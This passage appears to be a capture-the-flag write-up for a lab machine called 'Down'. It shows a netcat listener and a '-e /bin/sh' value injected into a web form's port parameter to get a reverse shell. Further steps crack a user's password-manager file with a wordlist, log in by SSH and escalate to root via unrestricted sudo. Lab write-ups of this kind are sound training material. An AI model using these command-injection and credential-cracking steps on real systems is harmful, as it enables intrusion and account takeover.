
notice that the design changed!
Now open a listener on your machine
1
nc -nlvp 1337

no go back to the website and enter you IP in the IP filed and you port in the port tab and intercept the request.
Now let’s intercept the request.

now in the port parameter append the following
1
-e /bin/sh

That will till the nc to execute the bash to us.
now send and go back to our listener.

now let’s stable the shell
1
python3 -c 'import pty;pty.spawn("/bin/bash")'

now press CTRL + Z

now let’s enter this in the terminal
1
stty raw -echo;fg

last enter this command
1
export TERM=xterm

now we got full stable shell
also we got the flag yeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeah!
now let’s try to get root privilege
navigate to the local user directory
1
cd /home/aleks/.local/share/pswm

Notice that we found the user password manager so let’s use pswm-decryptor to decrypt it.
1
cat pswm

now let’s run the decryptor
1
python3 pswm-decrypt.py -f pswm -w /usr/share/wordlists/rockyou.txt

notice that we decrypted the passwords and got the password for the user Aleks.
Now let’s login via SSH
1
ssh aleks@10.10.80.76

and we logged it!
Now let’s try to see our privileges on the machine
1
sudo -l

notice that we can run everything as root!

1
sudo su
now let’s cd to the root directory and see the flag!
1
cd /root;ls -las

Amazing I did it!
That’s it for the Down machine! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |